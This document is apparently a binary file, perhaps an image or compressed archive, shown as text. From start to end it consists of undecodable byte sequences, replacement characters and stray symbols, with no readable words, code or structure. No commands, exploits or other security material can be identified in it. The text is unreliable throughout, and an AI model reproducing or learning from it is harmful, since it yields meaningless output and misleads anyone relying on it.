���<�O]@DB<�C̫O�E'���k_F~��/�G |1 �	|jOV�4�OT�(��u�@*�*�����p�� <@f/�92Ԟ<��#��N��' 2 �d�@�5hµ�3=�y*�!*\��_4�.��oE@�M�@l���uLx�L���WC���/����?`�ԾFp=ˀ6歀Ó�'����<@��2\B<؉�,�
���,߸�3�E\@�B�
2���c72B=w�z���v�1�¶_B+  dKX����Ӻ�=0;:L� �%n����>
�Z��w)�?��8M�	����Ӥ�տc=�0p3` ?~��+��"����@SDŇ*��ˀ�
�����C�32|x�bС&�2�����FX�J3c�ƃ��qℬ"EN�&q�T�l�K�����]T}Z��t)A�N2 �Ȑ,XF�ݤ"��4�S���nQ�@"=n#Z��qn*n5���jd]��Fy�����%��C"h�8�P�C
P衬�C`��y��"Le`�ԪĞU?�J"��N��v�$d�JJ0�ث=��Jp�2�e�TR���CH$�������ĬJ�2��j� (����:y�4�"B��T8��W��o6�j��� N�h�\�ю��tB� B�%33C���a ��t�����N��T���V:I�*ㄉ&�ȭ���Mz�!�?������!�M:I�5T�K��yR��zR���nZ��
>�@�VB����L�k.�"$�z�g�.�`��ܐH�%RA"�T!�	�$��ؚ������$��*'{�21ĨJ�Vxyŵ�2� &�vL����W<�a�X���b�ơ_��%�Є��4�`��Dt�����q��K#m.n���TZ[�����¢Sk႘r	�V-���.��c�8v+��G��� ��T^y$�ɏ,L3�$L\�YL��MEO�-����}��X82��W��C��5�D���C|Gx���)+"K-��.3�D\M��S�H5i���BU4Tx��1L[���J�v�f�\b�ed� ��O�'��#�R��B�o�6̎�c��o.[d���:c��<���^
I��#��.2�"�~�r"�y�w��VlM҄?���+�� &8��	���D�@�����KB1��*�D|1���?M�Y�^ܿ�ED큂 ^ً�T2��
)�<>�H�N��yp��&�qM��h#:Ȉ�G�DS�*0�.�@���5YDlxZ��B��!nP�K^b�|�*�B<:q����`B�*q i\+Ly�zbq(�����y`þ%��� z2�
r��@�8�W���( �\q�Jwq�+Z�f��	�h4�m�`  �N*p��_�ˑX��[��$l�C��
��TMn��!�щC�b�x ��H�rL�\Ȇ���@Ћ�h��E!rt����÷�Q"f����8�]�X[p�#�HE�P���8$<��� тT�l��WD���� �t��L��T�%�b���)�O�����:���`b-�`B��#�$��>���+=�.n@=�P��5��o���'�FW�1��]2�ǙV��5�)�!�P� �g
R ��>E9@�h "NޅQ�Lkb�
�9�C����$�Q�P ��?p����
�>"�	]d�BC���B�j}@Yd�D��-n�.�����!��&�X�4v� Z���?�Q8�-ZA�V<�ʸŚ
��Z�8��� ��ܩ2�AaƂG0ti¨��z����(�R�LZd�� � -@� ʉh4>�hK	Ĕ A(��`���'^@���ȗ�b����"f_������(lz@�E��b��</T�hB�`�C����I/��;r�F#�m�R` '��lkK�y���ą��D�8i+*���L�B�1.1&��c���"���Xl`w�%]'q 1]�o��'�WW`�o�z��R���
P�F ��d #в�{/_� h�?�k�� k��O����i�XL���0�J���HTqq��$��F48��f������(�G,bs9SE ��?��i�ج,X�^v��~�k_=�F_�Gtt��G�X�O�jT�r��� ��r�_�}��[��h�0����i���u�`�񌯞��?k8�C4�E��TF���D%x� 7,B1@2&T�e@[�����������D|�WQ��Vn㟚|]Ni�4 F���<e�m��� \����"&[D��MA���|�
�� Cm�����yӞo @��J��@�'��/�cM���2"��%�M�����Z���On)S|ֲ�S�������Q�"��% �}��H�]�hl�X��pw�q��7�����h�f�0����:{�r���94G�?��h�,^
'�Ĥ�_D"��C;q�(��2�>Ă��w�2�2��ߡ�+�?.х��߼�D����
.���/| �]"+@lu�-I�v���<�Z��s?��v|%�� D�"��E�P	�`D9W��
dH�""�f���`-"��
�=2'����(�f�h>��.�D�[�lt�li�
n\@"�8�4P"�@7$� ��
Z /F"���!`"AP2#IPa�����$�b~�4�z�4ra':�Ʀl"3�A Z@~���~ ������<�OЂ��L<��P�"Ƥ�:献NL\,%b=�s�ή��&�\�5P�rm"��!6b ��!�4������	�ᰶo�`��4j�2��` .�z�����lD��`a������N��r�B�ĤS��ΐoP�n�J��`tn�V��?΃�b�&>�4"feːFS�N�K�-4V/���ɉ���a��G��{&��������,:���� b�g�0�!őD���(��Z�h(�2R)s�Ѝ����!g����d #�>
�ԇ�>�qM���H�0���2R�HN+������� %�(Q�)��)� �$��!���ewХ�D�Q�'�P��EZ��V4'�p�q�q�-�����=p����>�L"�`$B7����@��[*�W���`anp�j�)��ʒ̑����j"|�����Pan� �c �  *!(#~���` ��(��4�!��`���sH"Ѱ�&"�tr1�,"��"Rm=�0ibc�FP7F� f�Z��4��a!���/) 0�e h+'�od"pA|#(���hGd@��N�~aP��J��'BH��#=l1�(�����6'B�@�P��'�@a���@ΎS~
��Qe��K\L���d�,�։:s��
;g���B��P"��2��`'�	*@_^�y6� �@��@�n���,R �N3ot���H�8��z��RL�hD���=|���h�(d
�Z����6n ��)�! �c"�M7b��/_�Lt�-�A�,�4h�	3�z�&��9
  �a$ ��df�* E���"Ld���q3g3d��6�0A��f���(����h�^c��,_��)���\í�!|UY���Ds���Bi.����">@�P}2<���'�	R�q��$>�*PB�̊�~i�ꌢt,������0����"T	�$D^�.6��>bi�6j�%�M$�_�d`VSR�)�J��`��T'3�"��IT�1������+�	��᪢ �a�M������N]�2g�5>f��>f�!�gȄ�p6g���&b	���k?L�HSR���XA�#lp��'O����0�'�YM��B����X��J£;�,@ ��-j�i��T�<&�P��̰�P�?4h�t�2p�KY�A��_�6$BB�XˉD����.�UQ!�lP?��3�u��%*T7@�-b�$�$!��X��I�`+�#<��*�b�֍~�-
H"8�>ba����a?�HU�eAgk6A�R^�c��P\���0i�V$Ԅ4}(�,DC��f�QL�X��p2�U$�c�a�A$a��0fd��*�'lW>�n�b���֯Rs��d���4���WP�QU����6;�L/<"��5���#$�$����[BtQlt�$V_ܠ(��@c._P-"��	�l�`�}�)��'r�; �^v�pؕ�TZ��DI3��+��,�lp"ԗ�knE����_���Ni��i^AW_��({_�+`��Di8�� �(�
���(���G" �Xs196���V"f�@����r�\C����h�9�N�>��@�C��S��6�K�Qa9���S&��dUV%�%+$/��T�jC���T�9��B���D�v���l��I$�X��v-�29߸T2�'���8�	<ѕ��r��Ct
�.��+�c6-BU;�G�����"�AV.ޜ�
9$P�66>�XU%H��p^��Z�ڱ
s" �8�'����	���0�Ԉ	A�>V3��Ts��?�J��.
�K��"js��QT����V�.`�L�L�N}`��|��|o�C<c�o�F%�h�9	�s"�� �'G�UU(@������XS�&A_�A���L�	�Ppe+*�\u�K�"�~ZU��w�^�������#�"�f�L�i��cQ"~���O�d !zF� Q�o b�[�nN"�`�.  f�F}$��$�gw>�ā���o�#�RA-��2�@���Ģ��������un��K;NrV�4���ޘ싒�_u�4f�s�!m$��\�s?� �%Ne6���`�O�������ZX 
�1�c":�l�"d� 8��8� R> �.�(o���z"�[-�� x��Z�@���>�+�6�t��[�Qp6]P�ɜ�?%�p9`=$
 _"�6b��b��G���qabt�A'4�U� @�d�K*f����J�R��"T�P �@����U��WU��(*h񙰈A�B�A���P��iZ�iB��臽Eb���~���O��@ybj*���["�  6}�|��F$8=��D�	!R3xA�����^|g���	�D�0\�"!T�H8�Lo,�g�,��>�(��4c�Aw�.���S�#����C���)�M �I� }����t�Z�M�$ \	a��n ����a�@��X��A5�k+_�ɮ!z@4,
�}�Px�2⊑����eq��?��C6);0Ȏ.$b�Ϯ��i�%���E��*4}[�Kb6�`ּ@_R@����4pAX@�E`$@� ��}D�. �J��Y��A	�A5�����e� ��L�A���y=�~}�]���>tiT�Ap`4�>����.n��w�lZ����U&ÑM���upFH���ma��Q
�`c�4<���$ ��}��3��@	����ߕ 
ŀ�(���*�!"��4�2� vQZ$iH.0#nIp��.F���H�!л�={K���B����!�Ǐ���FT��)��Fck�������4:��;�����^���`|^�%�>��~o������	c���߿h��	�����N�Z���*�1(�ZtJu	�ƌ���JEO�Fd	R% y����X�����?�2�a�Ԥ��>K^];�X~��&)��]pA�	�h�P���±W�Z9lwB .�%��A�Y�,��k�BB;�r��c���O�\�su�ӧ%@����"̓��L�%
�+$�T�@���s�Η�e��Y��c�"�z�l^3�|��O(@��8z4i��ßf@Å*�CT8v�6�-ڝ%��z��k��U�ֻ@�,�U��@&�&e���7�
E�[�(����+��@=���G�-�IK����H8��g�]�Q*/ł�&-h�@�u؇���eP���oI�A\S�p��h�s�?2�0�\uՂ6(�svi��AZIzgZv��?���`��'�\�+P���`�B���!x�-BQ��V-��	=
ѹ�k-y� ��e=�L��k��k�TN���N-�"o_��\t1#5��O�P� =t5�C�Ydv�&�$wH�%�vH�5�]Z2��)�}2I�Ȥ��+P@G�CAC�2&�1�G=��G�xމ���nPg���B/uf� �99
⢯y�ɉ��ӊB�C�������i�Bs܂OW@VWFXa	tCv�"	+�t�w��dI`�^�|B%����1p�i#T C ��ϴ�5}�A�z&�������}�6t������.�4D>��!�Q��a*h���3|�
#Pm��
�_R���.	�Y�v'w�o�WIۓlI�&�P���0p� ����-P;�s�$Hه���������!�a!�.*Bݛ�����pa&�T�h�@��� 1@9�̏]iӂ;e����IN��N�%�\p���YYrY,9��#XP�v`�O�@>tQ�a�(L���0�'��*)�L�4�����N)�2�?�#�r
T���@�S�T��`|ǘ�t�B�v8�U�zU�\��;���R��-z���?"�
T�B�A
q��:�ᎴҸ���@�.��> �g��P��!��t&ʖ�bs?���'���(;��l_Xf �)�2�� ���61��-c���u�1��PK��EZу�M�!/ �C��@.S#�"�0�(^0�����O �r�?��?�i"�[F�R���,*`c�l�1:tH�窈y0y#|#�6Dcy�@�Hp#1��V&Z@5��C��qm�7_�V�F �y����
��N]~���&79D�u�@����5�ܨ��j�p,�m�q��
�P�m� 	)��7��,r� ^<VL^i�}x8
P�$�G5�������hSK[�pR2^3=��3�Dart��5�&�\/��mG��c�l��,�l��l�%�"�;�A�K��.�p�L8�1���N�d�4I*����dA\���נl����$gN-2ƒ�5Z�rB-��m��D�!� a�`k`Rg`F�Q�^iY�"����"�C_%I���ɘx�ba�����:��zA�$)!1�V��f�$�i��M�|'´C��h R�$�e��M@��P0�E����k�]
$Ш�":�b[�C���`���.o1]~��t�K^�zL�F���ɀ���X�"��\�kR+��z�3�ܬ+�a����I��D^��+z禠,�^� � ;���\�M�]!�A�{��BԴ�=���HQY�MKy�G1����,�~;�!�CM���\���ص@7��Y�9D�x6[��s���\cŏ��ozpg8� k_$��^i�
�x�J�.�t ��,c�YD��E��,���?��U0��,�n[-�t�*|Z �#˧KM����
9A|��jR��H�uh���B �vFۄ�2���eެV�O?�a@~X����4Z �^�X0�鶍�g��?���/���<H]������{��0�T��.�?P-�Q�B � �[]�V�[؊�YX]�\O�������m�/���^�?6�lEú����@6h鳌:�#�G-��\w�ֳ.x!6�j'Pָ�5�N�aK��m���1�����	�7��1��D/w-0.�xY 9�ξۆry�:�A�׿���v��Ů�?|곰<ߋKɅ|��I���5ѣ^kj� !� � ,  " � �  � �	��ӳg*�`�Ç)Q���&O=قD��U���FI���Ŏt\�R��#�Zڂ&��Q
%��D���#�A�䃡'U��j�ek�$p�3a��#�2i��T�@��8�lp�RH;{
�@@�61���:rٚJ��-$�%�#+�pEݴ��#P	���scOJ�0�R�ҳ�
MHfI���@�$Z����A���n��e� 5"�S���o�T	Ė$ڷ	""4G{[�P?�p�� ��[#^X.�����6�{�79������M(T�=�D�? ��8CPp�O$� ��cjGL�	���d��^��b�{�-��?l� �}D� �M&D@I.� ��)�!�(���@/E'dt��G�'>C�{D�B�q&�"J1�e�(ݙ��ngdJ��@�p��d���h�c�hx)
`G�"I&t�� *���3���V��ɘ@:���-�H��uw��O9�p��&,�����Ye����(�m�t�������je�P��iZ"��y"`��&��|���{EI(N�d�+�	ԛ	�4��'�!�~��ꥢ1�L�'u��v�&`��@�9�@{�����B����@�,�e�� 
f�4P��m"
����pXS�*����E�����u'd��sF�I-t6�VxA��?'�,��&��@��K�	]rq��igV�K�6І���0e*�'a��B�'G�F�&�:������@J�OC�&kJ&^��@K��6j �Ā�7F)dsψBc���n¦�&+=~g�o�8%�z�S¢Ќ�(�E�FaZ��x���N�3c\U��x���*��v}k�?����c�1a�� [^�3��,���C�͗�3J8DHS����;����5�N�@7���\�J�^�|�A�`|������;��fd�w���@�� �,"5�u�j��?�″�>�ah��\0p���(pҪf��P�����A��p�H��4п���u�!����CI�!B��px8�ML���QH��*Zц��%L�L9�'��C� 'Z�,�j ������>��?�(���+!���@r6C+d|�`h//)D2�P�� 2!�@�")�G�,!�����bD����@��4�$s��)a�cqI��d�J���܄0(� �ME{��/�Y0e ��C��s@ Ax�@�3�xb�-a  I`_-6!JdF�	B9�LҜ��4Ω�%� �����H��3N�<gT�
h�{@�i�dRR��$ap�lc^G���4І$\�
m���+$���Az�)`d ei$a�$�x�+ՀPc�3��@1��2������$D2	n������VR{�JYPD: �{��hT�V2����(�\�s�3m�"�	VPB!�)=C�������X�*�!yE�b����2�٪bթ́�Al1�����P��j+�!�5�� d�نfA�6�,UC!��(Z����^q�gy�� Pb�}�a���&��=I-���6T���u�� xb"�O8�!�Fԍ�� 6�X[#���M�*�В���APZ�j��Ѝ ����P�C 6		Q��'մ�����W5�_�\8���a���$ �$5E~%f�"â��a(1
�N��=�$2	P��pTaG���´J!=(,޸���:`P�ɴ�����
���˾n!Z@��z �� ���z��V�C�)Q�³h�,! r���@@1Y0��P���c�1��@��h5F�KA" �
�����8�Ax���A	���l�!9� �-	�\A����
O$A��= h�� ೴c�R����?�|	I�ے �0�'�m�@�ӽt�;�w��^��@�Lit����Ϻ�(rUTD�	����n�"��8-,qX���Ʒ�7�pJh�
瀄��BO�����8(.��+�
-G�= s]��׺��u�{�� xV�+$��F��������mx�:���nt���� M� |N�D��k�Z��j��SA�&�8����Z��E<j����|/&̩ ����j� �uݍm`���̩���:񓿸(/ 5���(���$�A�k�;���J��n�ֳ�Φ�w�{�L��_����`	<�� ��������T�CBd��S�♠�>��}����������C �����������D2 !|q`�'k/�?@p���� ��	=&�G/ �C<�v��V�Z
�W%�}	�xq!4�3R�����Z8�d_��R��1C�X`	��G��m�m�
�3��83@H#�� 
	��9�8U�`	"@��{�	�qi%��@w���@��Ruԁ��iޓ���'v!��E�9$��Ђ���q������P���r���(��@	�i����8J���Q���� �
���X������	щ�(�˵�d)T�a�������_�������J����fQ���8�hQ�@�������6J�������X� �����n��0�À	ฌ�	䈎���vi� ��!�Ǝ���������� � 
������)������ �_ 	9�  鐑I��	���i	��PH�̰�ِ�'�y���i�)  ���H�  � ����̠���y���J9�8��3��) ��	�@i�����y�� �
b9��p
ey
h�f�
)���
��WY�E�{��6��^y�
aI�bi��y
j9�頔 )r	�7�F���y镮`���g	���L�r)�y���~)��𕙉�h)j9	� �)Ȁ�)K0	�ٙ��qs��8��^���闗 ��ɚ����)��	��
����) ��@����2�a����P�gɚL��L��𜱐
���
WR�̀��������c�	��{�� ��	��[`��p�`���@�c��i�w�o���В����	 ��p����
�p��F����"�
�@��F�Jc й�9W) ��L�_�	L �ˀe�[�	��V�� �p�й[��zB�4 {�y�"��Y�[�c�1p	F`�L[pc�cЧ?:	�1*B04У[�Ā{�0���
�����F�?�c�c��cP	p:[ B@��@z�c`�@[��0?*8�f�ɘ� ������کNj�ˠ[�{0	���ڧg��cp	�����4�b*��
�JV	
��9���q��c�	1pu��g�Ѱ��Ш��4�����F`��{@��
�	�Jh��jʠ��`? |
�4���
��������K��@}0{�
䀡�ٙ�)�[���|������*�b:�?�{��?� -:g�}*g��{p? �
�T9��{Z� ��:����c ��B`N��!*7k��`g �}�B��;��)�L�ʑ�������@�oJ�N+S��K
����
�@����q�İ,+�V��Ю�������Ѐ	Kk��z��j��  �0��zʶ?�B � ��� �y
!�'��W+��j�Z������{  �৳꧊��R:L���� p
r�Y�H
�B����������ڧ�`p
�
�Z� �`��������J��P8��[0qJ
�p�g�+��1��	���_���� �°�̠F   o�;ڻ�����
�X����_���;�c %ʧ� �+��z�����J��`��� �
�����?pk��j�@��:�Q�L@P��H���zK@���
CI� �_`�G;����
�*��񻥤�
�:u����F0�:���L`Ȼ�𽱨�� �J���p~����Pg�?
�o�
�p�g�_��p�?��{����u{
G\�ɑ�����}�>{�? Ȃ�L �6���`���`�uh<���{��F���� ���}jȮp~J������,�j��)�G�V�����^��;�c�[P� ���=�[�!��� Ȁ�� ��`�������� ���}ڳ~�Ȱ����c��@��
���������I�������[�  � �<����~�ϳ�;J
�\�`�� o�Ȥ�a)���ɉ\����c��p�?J�|�	�ܧ`-��P�;���ʓp�z�I����ԯ� �� ��`��c _ �FP� �u0�4��>���� f�Ɨ�)�����? _p
�|
��
�*��|
�:�@�_  @
��+�� �̐�G������c;
�*��c�B��1P�� R S�
�ݨr�f�����皑k�ᰴ���p�Ӧ����
���Ш�
����@Ί�
����	Ci	��
鰥� �_0c	N]	�0��� �p�_P[�ϸ���R)G=ܟ��[иb'��L�~��N����k�а�+�R����N���k���L  �y�9�Q �
�!�ԙ���* ��`��J
9�q
��*����Vi	���{�n|������Փ���,N�5��g
�4���΂��6�z�8��
[ ؂�ɦ�`���j�n��~���P�_�	R �问P�v��í�G�g��дd�� ����`���'�w�� ,�����u0��@
�����@��0� � �_P��M�� �
�L����	<��.SK��4˥�n	<,� R������Q��_�7���	FP	�X	?���{��.����F��ͻ�����p�u �;M]	V	���^�B0������		�����J�y�P�
� >+� g��|������۠��
B�	R	��0�Ʀ/ ߰Ia�� 	2
�Y�*����	�*��
Lp��9��p�G	�b����i�+	E9�-L��)���0	�l�%��%�{���-��h��˜�VI�uk�r�p�[~� 	���@I��ڒb?�>ɒ�ߒR��闍�pt�жo���R�H|������O��đwi��+�0}
9�j��:�ᰝ'I�QٔPɑb�ٙ��j��	�i��_`�ɒ��������픍��ci���ఖ�	_|�T�+P	A}����$N���/A�p�+W�B�:ń$�I&Ev1�&V���$� f+ܨq�E�;�I�d�I�H���e� W��N��L!0K�6d��D�1����G���y( ��6��В�����	�����l���,H� g��j+V��YR�P+�|%��ٶ'Y�g�5{�g:�S�Lmx��,�#�mKQg���?	{�h�	��R���	vMfx�����s�<}����#&L�"S��\a�oY�j�Z�6�<yޙ�0f�WMeep�p�¤R�gL��"�O����!�U�l�d ;����ʾ��G�׸��p�����A����p��p��V�J?�vY��vaf���1F �`���E�
��j5$�+D����O��A���� ��� _$��/$�l� M��'G7GsN:����MTTq�=��P�:Wl����O*a��Ԗ2c��M��|S*9�%PL]\M$k8����4�L�,�l)5�%]�U:���;��PZ�L?VP�SH1�$Wb��jR5�ֹ|-u�F�[v�0���p�\]�Y��<ؠ*
���Gi�Q7�vS˃� ���/�� �a��A7
w�e��(��GRA�4�!b�+v�≧����8���q9�6B{�p+d�����]Z��P��[�����a���G4�N�
�� ^�`��%
�@��A�;��F�6��F�nd���N��������`��馪��AR��A,�EV©�� `��+`����[�' mb���Z�G�ؘ�ǥRy�R@�T($R(�� rͫ�$�Y�q����E;�n��������[n������Z*����N �1�,�n ӥ�e�)(`��o�G�Q X�?�Y���0}q�G@�u��*@�!�%���B�
�H
jh+[�=�4ƛ�נ��6.�}�[�=��m8�#\׺'�E�� Zjng�,���Y�>���uN���W�
� )�� 3��p���E���N<p�`�)8�6�k��?,8©�-x&\�	��5�ME�T��	��8��@@"�w9���1��T��y�g���(`D� �)�TT���@�H`�����Y$��B!��Q0xe� �<�B:RM���R)���͕%��ߴ����ph���0��Q�;����eJ~RA*t���.s_ �F������d��< ��&��xQg�h�C�  �M@@?��A�����l� q H3W���57R�zp\#
�vQ��pR)��f� %�����i:�U@���
�'3�����6`����|�S�?1�`R*3�? p�C jV8�;u��V�,��DU!X5��o����f�(p#�ĺ"���xs���yA:vou��d�
�>��Ӛ��z�^�#"I��J��85�ϐH;���Kj�:��e��`�J��mS6�F=��uI��]m%���N%�R�F4�
n�6��E �PB��wÞ��µ9��k�C��d��R�N�������~�l�5uъm2�x�c�(�<�OxB"�P�l��]ɰa���-e$����6�� ���_�F�w��j��1�hpgЈ!��Ϲ�Qoȝk���/5#ȫ_��̖�N�-pi=i^��o��$/����7� �ָ6��5v(@���Q%�.�=,=ov`F�(%=�h�X���F ���R�]�����Q�	T�Z�*���i'�R��j�ӥ�h���S��WD�]R����H��ַ��Z��@ v�,��L�{�N���܈�=[���Nնh]�n���-z�d�dIB\׎�b����)Q��pZ�*�����4�����)C�#�-( 47{�O�G|�'<�x H�����i�
E%*�Y�"Qm��aoi�ֶ�m��ی���q�;�V��]^0���Uw*���
�Le6��5�\T�9ޞQ ��&�+�C��ּ��?q9���l)���JTU瑐B%�`�J����v`�m[�ھ���.[�h��:Bĥ:���{*5�
�e�C�QS�8u��ig����'�z�7�}�x��  \���.�uw%0!L��e�y�}��RYwC��=�O/��g^�p����yx*�@�=�|�Ɇ>��Efu}�]k�BЀ�-`r�Q`hʸv
 $����Cg�	��N��pi("�w)�;����|w�C]�wW<��QV�����F�>�̐��5����PhLd��YV��1�&)T�ֻL*�,@
d �A����=/`����^"�� m��2�s����h>�K>)h �C�������'��&; .b����2�<�1��{��+�`�`�ݫ��:�!j���覲��A�{�8�����A��[��"�H8��r�|;+��;�h�ah>��9��9ċ�Cm ��B��B�+�����Z��2r�5J�Z�+��2k�a�?%b ��$/��q�Ɖ�ĺ��y@R��� �v���C�(��% �m����,;��S-&�B��B���B*8쫾�r0��@��f��
~"���Å�%�i�1a��Y�J$x �ꟼ3=j� ��SO�
����"1] �H�h�����)��٢YH�,s�㓊�+E�8�-����;w:����{����q$(�\��r��a�����C<D&
DK<��i
�����3�c�#�YP&#r
��2R���A�s��NC���©��c>T���@zdG{|�N�NA6���Hb�;�Z���<��������
��`6C/d[�d���i#/�	� �H@P� ]@��t�)C�H8��z�c��bG&�Ut���G����G{�>R���1>�C�  ��$J~����W������5XX��
�3�jeC�G��b�h �V� h�� �J��,�4����z0�"���;)(ş�;���
�{G��GL��U�9�G�%+���#�{��h�1��84H���_�C�̛a�L����?| $ ���B�2��)2���~+Lh8K��(íH�V�9���U�K�{��
TT>eǟk|�� ���-w�7�q���� ��yL^�'�CH�4QJ�,�`�
�I�h�d�ث�ʁ P�) ��{2�,j�NЅ�">�B:�Ŝ;�u��R�K��;�\E����,�y�@��9
�����w@l06(Q���EY�:�����(�ө�Ǒ���
$XeT�=��#9�H&]؝,�Pz��)s�Np�%�Nȹ=�(�G&h�y���@�IzlпcN�3P-�h(S��!��� ��'Y�0;�'CH��(���5Oza3`e?X�"@��Y�p�8���ǩ��"α���z���*���֪��RtG�����w�G��R�lл�Ͳ²�0P,SR�&��.Q���&�'�2�z$~�U�i��A��y���Sx�a��"��X9��ˡ eh�{�*ҹ 
p��"�(��w�T�L�<M%N�]�U�TQ�B�PΞ����J�M�A��"�҆&��j����(c�4�}�������ߚ�]�p鶪4�'rX�-�p\h����&�� 0�L�@R�J�ԑ��*�	�T/|G�;.$�	�I��@��;QtI+��P��*әѢ)�60�%��8�~�-�R�>X X�ڠ^��Ԉ����s�Z~p�A�X]]/X���{�D�
֢���ֲrǑ��@������ۖ�U�[�KQtWޙ�J �܊7�<��)��K EV�*ي\�D��
@��$�
��d���J��ʀ`Mb��c3�R�Cp?�Z";��F�͞���V�
����\ο�[v����B,$<�K���mU�x{TOD+P�K�D�����B�-k��ݡ)+�6t*� �%���X����JXs�
�E�8k]&24�|�D� "~ v* �۝����� ���uI�ۼL&��R�mPM-��G/����*��D1������Y؝kRhX h�
&<�"�����}�V��D�F�� �S�)��S�z��Ťݓ_�+�"Pd1 0�Q���
�%U�[P���I��OP>^P�M`�k �c`����R/l1En \�{0P�`މ�J`�YP�p#`u\R�R媲� x�@t�pz MRd����a(��L@��e�̀����'�H.1x�
���О�ة���ΡTV�)�@/\P/<߬����MUY��b&�^�}��"\R��PPp�GP�����ÄH(%X����׻ �B�}"�� x��\������R�gM�JF4pX�%�'��ع �IM�Ȫ��u�����h�,��N�$eQ�h+�Iڽ>I%I�2>w��-���/h�#p! ��NJ�d�h�j� "�Ѷ�d���
D"�ʠ�曞�L� 4���B�<�Mc�A/����=��T,뾃���������^�,h�-��J2憡shՋ*"���6� ��_��������xS0
�Z��Cl�Bg����S`5V��H&j�&B�c����F#�p����ɵ���������߈���[t��c���C�}�K����7�/X@R�{�֌V�=�,3�[���2�i��������O Vj�J���V/���"�p2����ɗ�!���N���l0+�������0�`�KW�6PU[G�-zreSL��Pr�����2-2g6Ka*k�1��y�,VG����
��n���V�V/m��H(s���M�E�9�Bon�eٮ��^R��ި�¿N�����E�(�dnTTp��|<!p�~�ϙ�5��=��Aw�%{=��?LRFDq�I����s��%�
��:��5X���O���D��Pֹh��(c0n�٩��=>�Kr�n���m5	�Pi�iXȢ8?���{P©ڹ�(؝´'Ŕ���Bu���ccO$���g�!�Nl�^4r��"�?���C���"�>G��"��F�{��@iU[�X�t�B1��u��ߜ��~� ��)�����B�[p�T�wZ��:]용��G*�P�e7I���J�"N���f�Q�!>*of��d�=��� p��)뷱>�x;�BG�ZNR�}��ݭ��B�c<j��u�K�Z��d�*4�z
�;�PXWqCTx�
o
�˱"c���"I��r�R�����|�m����^�L�f?V�` �2-ּ�jj dc����"v���2�7�R*������A�2�Q���E�ݹ��N��"m�@ϲ {�3)"p�Q��Q�~�]�¾x+���J/$xQ\�L�*pvة����\&F-X����M��
輭���s���/��B�"EJ�P��$E0T���E�h0�h�BU�Ᵽ�J�"E�����"��!X�*�@! ,]gq�T�7��Y	@��:��T��ɔ�nQ�� �H�,��ua�32�]�h�
HOz-�*g����5�n��
/�5k_�P	�{��AR�Z��ML�ߥh%#�B�BF� 1HU���SiѸE1��4n����b�P�܂��d�KC��g%g(i!���$�������$�]v�cV�_
Z�d8{v��ZA,�0j'Ro[u����b�&�_�<�-P���xqJl �A���*���O��I��҉;ğ2��� 7��_��E]r�.9��q���
)%C
E��?�ye�B��@"E��#g!�LK�0�
'��4������1TX^� fPCN��PJ�̅��i�,Ԃ6R�!�C�̢m��4�W�S�E�J('Z(�� ����@=���i~q3W ��
��rܞ{F�
�a���O��� _�c�B����D��H�ZAq)Fi\�})eB���c[��B�]i�i�hèa����B���6�4�kA[BDE�L&���͉gI,���#��6��.\�U�U��h��$�i�B���:��U��A�*Z�`��a���?~���--ߗ�|9�.���.���Om��b-b�M��,��ԛ6-t�&A�YQD;��Cy+Y$�`�Xh�!�8���2� )��2@��D�A1�Y�2<��
�Z�?d�� ),$�P�!�RT�-vZ�1�ڕN�Š�[��lxW��B[ʆcS��R�Q*;��\�D1ZDպ�C�-�dQ�FXI#�?��M )�a�N2b��];ۂ��p���hw�5Mn��� �p�uzv��~}�qƶ�h�(���?>�F�F�� ��8�s9�a9�i�-]�S"�R��~�DM�ve�	H��2�W��UK6s �na�]�`���
���+��J����� ��0�5�tLo���~�]n!�"�W(���;��� ބ2(�M�Ż-�%w�Zb��č�Hc2$��:F���n^D��v~���^ zlأo�3�.�5| 	<%�&��q&#�G
���O�R�A�x�deL'�"��l�BÁ�iG\H�
�I��AmY�c���!qf+�*���^*�����<��][��w>�A���I�*�M�����U>0� �*H�?:X`T�����0��<JJ�*���d�'��$�"w�u�x]9���6U�-��<�'0�}"Q�i���2-ڈ�.J��O�$R�Ep���� ���#P�/��C�G�Y��P��P���PA>�����\5�pI>�G���yFc���brI	��ԕ��6�+�Q�ʵ��#xj
R���N5�V}ja2��dF ��z�o�I$��	<���`�?ЀҤ1(�?���BeM��������4X��R�r�%=b 9�L�u!�qߗ�yC'G�Bt6@-��� w��'��O �3?0UCm565	%�B�OFmID>����Z�Y��H�J���"�hxH�G��r>�n�2 XE���&B�S��aM�O��rM�e�E�8i1��R�)@��i�,�=Q�F<'���a��itD�w���`k�=�@D�-o��E��
�0���;)�>��^���2��&S|�C|@)e-��#Ղ�c!�\y��*�2�p_JX�"��ݣ;�f0�� �   �P��@��-��X`���f���2��� ,6 7���F+��a]r�Up��G����^P�/ ���c�(-�ՂI�Y�SF�v�֟�h4�����cl�u���/�Q����?J�B�� t��M�ǫ���P� D����*�nkZ ��eܤj��0�&C$����	OQ�1\�l�sS�Աe@�bmT����`��]9a�3��i�&�II
dt���Q�4�i�lƃ����<���]� ��7��M����%�ĥ.SD(�\�PT�wl�XZ+����;�	��'�򉢔�"� w�hG�L�q��x3\�j�S��!�D?:W��֣����<�a˽\���+�����+_}!�~u��\ |u��C.ѓ?}�8%���P�Lf��a99Y�s���ϵkF�*.�<��}��0���" rb7�=�L =4��F\R�z���  � ��|!oB»�\}[/� фX(�K(.qi��ft��K���E2�.a{\.z�;o�}�)��}��
����TR��dBb�T��9I���b&՗�4tk�_V��Q�N�b�u��ʫ�
�� A'��'|B% ����܉4(`Bek��Ct�.��ё��ɕ�q�\�J�%�	l��%�7�J�@&|SL^�1�0��I�T�E����і�@^���?H��]��ެ��Q�?� 7�'<`�5������HH�lNTh	,l�ё2�E�1BWt[X�MX��q�a=��A
ڑ]��W�"(�P�yF�y����D�(�iR։�aG�4��D�e�WĚ���=�B4���4|B���O0`�u��9`q�dLXyt͐��.P�<T�̀w��B@���l} ��\%�̡M(�4P^|F"� �UB4��YQF����L8յYU����uYdſ�bW8�#\�.D���͊+�WNX���W�O����Q`� <�x�)���!#�aP%WjQ���A���4l�5&`��4�D5����ab
